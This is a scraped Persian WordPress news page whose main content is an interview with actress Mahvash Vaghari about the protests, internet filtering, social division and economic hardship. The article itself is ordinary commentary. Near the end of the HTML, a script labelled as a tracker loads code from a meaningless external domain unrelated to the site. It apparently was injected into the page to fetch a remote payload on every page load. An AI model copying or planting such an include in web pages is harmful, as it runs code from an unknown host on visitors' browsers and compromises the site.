<p>این هنرمند سینما، تئاتر و تلویزیون، در عین حال تاکید کرد: من فکر نمی‌کنم جوان‌هایی که واقعا اعتراض دارند، خواسته‌شان مثلا این باشد که تمامیت ارضی کشورشان را زیر پا بگذارند، البته ناگفته نماند که ما در این میان شاهد دودستگی‌هایی هم هستیم که متاسفانه کار را خراب می‌کند؛ وگرنه زمان جوانی ما هم همه شعار می‌دادند، خود ما هم شعار می‌دادیم اما این روزها حالتی به وجود می‌آید که افرادی از آب گل‌آلود ماهی می‌گیرند و سوء استفاده‌هایی هم می‌شود.</p>
<p><strong>سکوت علامت رضاست اما&#8230;</strong></p>
<p>او سپس به بحث فیلترینگ اینترنت اشاره کرد و گفت: متاسفانه این روزها بخش‌هایی از مردم به جان هم افتاده‌اند. وقتی ماجرای فیلترینگ هم به وجود می‌آید، شرایط به گونه‌ای می‌شود که انگار می‌خواهند همه را ساکت کنند، در حالی که به نظرم هرچه منع کنند، شرایط بدتر می‌شود و راهش محدودیت نیست. من به عنوان یک بازیگر طی این سال‌ها همیشه مورد لطف و مهربانی مردم قرار گرفته‌ام و همیشه با احترام با من برخورد کرده‌اند اما الان دائم کامنت‌هایی برای من طی هفته‌های گذشته فرستاده‌اند با این عناوین که &quot;خفه شده‌ای،  لال شده‌ای، نکنه مرده‌ای؟!&quot; همین به جان هم انداختن مردم می‌شود نفاق و دو دستگی، درحالی‌که من فقط سکوت کرده‌ام و سکوت نشانه هیچ چیزی نیست. درست است که می‌گویند سکوت علامت رضاست اما رضا به کدام طرف؟</p>
<p>وقاری در تکمیل همین صحبت‌هایش اظهار کرد: همه ما دوست داریم یک‌سری آزادی‌هایی به همراه امنیت داشته باشیم. چرا باید اکنون وضعیت به گونه‌ای شود که پلیس به جان مردم بیفتد یا بالعکس مردم به جان پلیس؟ من واقعا نمی‌توانم درک کنم. به عنوان مثال همین مخزن‌های زباله که طی این دو سه هفته اخیر هر روز به آتش کشیده شده‌اند و همچنان هم ادامه دارد، به این فکر کنیم که وقتی یکی از همین مخزن‌ها در محله‌ای خراب می‌شود، تا مخزن جدید آورده شود، چه مراحلی را باید طی کند و چقدر زمان می برد، بنابراین خود ما و مردم از این وضعیت در مضیقه قرار می‌گیرند. ممکن است این کارها خشم باشد اما من باورم نمی‌شود دختر دانشجو یا دانش‌آموزی بیاید و این کارها را بکند. خواه ناخواه یک‌سری‌ها خودشان را داخل می‌کنند و از آب گل‌آلود ماهی می‌گیرند و به اغتشاش تبدیل می‌شود.</p>
<p><img decoding="async" alt="حال و هوای این روزهای «مهوش وقاری»" src="https://static2.afkarnews.com/servev2/cKutNG0Eite7/ZpB3KkdzT4k,/%D9%85%D9%87%D9%88%D8%B4+%D9%88%D9%82%D8%A7%D8%B1%DB%8C.jpg"/></p>
<p>این هنرمند در ادامه صحبت‌هایش همچنین تصریح کرد: متاسفانه جوانان نسبت به یک‌سری مسائل عقیدتی مثل حجاب بدبین شده‌اند. نباید میان مردم نفاق و دودستگی به وجود بیاید. مشکل اصلی ما این است که نسبت به همه چیز بدبین شده‌ایم. ما امنیتی می‌خواهیم که با آن آرامش داشته باشیم، حتی در کوچک‌ترین محیط خانوادگی‌مان؛ اما چرا الان باید به جان هم بیفتیم و به هم لطمه بزنیم، چرا جوانان ما باید کشته شوند؟ فرقی نمی‌کند؛ چه این طرف و چه آن‌طرف، به هر حال مردن در هر سن و سالی و به هر دلیلی خوشایند نیست و اتفاق ناگواری است. خود من شخصا این روزها اصلا حال خوبی ندارم. مدام در خانه بودم و وقتی هم از خانه بیرون رفتم، با صحنه‌هایی مواجه شدم که افسرده شدم و ساعت‌ها گریه کردم. جوانان ما در سنی نیستند که این‌قدر بدذات و خشن شده باشند اما تصویرهایی که ما می‌بینیم&#8230; البته نمی‌دانیم که واقعا کدام طرف راست می‌گوید، به هر حال ما را متاثر می‌کند.</p>
<p><strong>تشخیص دشوار شده</strong></p>
<p>او گفت: صراحتا می‌گویم دیگر درست و نادرست را نمی‌توانیم راحت از هم تشخیص بدهیم و متاسفانه دلیل همه اینها همین بدبینی‌هایی است که روز به روز هم بیشتر می‌شود. منِ هنرمند با این سن و سالم واقعا نمی‌توانم حق و باطل را همه‌جا تشخیص دقیق بدهم. طی این مدت حتی دوست نداشتم یک استوری در صفحه مجازی‌ام بگذارم، چون معتقدم درست است که هنرمندان رسالتی دارند اما مگر هنرمندان غیر از مردم هستند؟ خواسته هنرمندان هم خواسته مردم است و ما در کنار مردمیم اما ای کاش می‌توانستیم بفهمیم واقعیت چیست و خواسته منطقی چیست؟</p>
<p>وی در بخشی دیگر به دیدار و صحبت‌های اخیر رهبری با ورزشکاران اشاره کرد و یادآور شد: همه معتقدیم ورزشکاران خیلی کارشان اهمیت دارد و وقتی در مسابقه‌ای برنده می‌شوند، شادی برای مردم به وجود می‌آید. وقتی ما می‌دانیم شادی مثبت است|، پس کوچکترین خواسته مردم همین شادی‌هاست. حتما که با رقصیدن و عریان شدن شادی تامین نمی‌شود. وقتی آدم‌ها احساس می‌کنند امنیت دارند، خود همین شاد بودن است.</p>
<p>مهوش وقاری سخنانش را این‌گونه خاتمه داد: به عنوان مثال وقتی پدر خانواده‌ای که نان‌آور است خواه ناخواه با مشکل روبه‌رو می‌شود و همین مشکل در خانواده‌اش منعکس می‌شود، آیا آن خانواده می‌تواند شاد باشد؟ چرا باید یک فرزند کوچک بداند پدرش پول ندارد یا به دلیل امرار معاش مجبور است دو،سه شیفت کار کند. اخیرا در یکی از برنامه‌های تلویزیون گفته شد کسانی که گیاه‌خوارند، زودتر افسرده می‌شوند و باید گوشت استفاده کنند. کسانی که وضعیت خوبی ندارند باید چه کار کنند، این تناقض‌ها عجیب است. وقتی علم یک چیزی را ثابت می‌کند اما نداشتن باعث می‌شود به آن اهمیت ندهیم، حس خوبی ندارد.</p>
   	</div>

   </div>

	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://cloobarya.ir/%d9%88%db%8c%d8%af%d8%a6%d9%88%db%8c-%d8%ba%d9%85-%d8%a7%d9%86%da%af%db%8c%d8%b2-%d9%86%d8%b3%d8%b1%db%8c%d9%86-%d9%85%d9%82%d8%a7%d9%86%d9%84%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d9%81%d8%b1%d8%b2%d9%86/" rel="prev"><span class="meta-nav">&rarr;</span> ویدئوی غم انگیز نسرین مقانلو برای فرزندش +فیلم</a></li>
			<li class="next"><a href="https://cloobarya.ir/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%a8%d9%87-%d8%a7%d8%b9%d8%ac%d9%88%d8%a8%d9%87%d9%87%d8%a7-%d8%a8%d8%b1-%d9%85%db%8c%da%af%d8%b1%d8%af%d8%af/" rel="next">حامد سلطانی به اعجوبه‌ها بر می‌گردد <span class="meta-nav">&larr;</span></a></li>
		</ul>
	
      
      
      
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>لینکهایی از سراسر وب</span></h3><div class="textwidget custom-html-widget"></div></aside><aside id="search-2" class="widget widget_search clearfix"><form action="https://cloobarya.ir/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="جستجو" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">		<h3 class="widget-title" style="border-bottom-color:;"><span style="background-color:;">اخبار</span></h3>				</aside>
	</div>
	
﻿
</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				<div class="footer-socket-left-section">
					ارائه و بهینه سازی شده توسط وردپرسی شو
				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1770124003" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/navigation.js?ver=6.8.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=1.0.0" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311" id="colormag-fitvids-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://cloobarya.ir/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.2.2' type='text/css' media='all' />
</body>
</html>
